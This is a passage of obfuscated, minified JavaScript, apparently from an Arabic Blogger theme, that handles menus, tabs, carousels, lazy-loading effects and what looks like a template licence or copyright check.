","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return 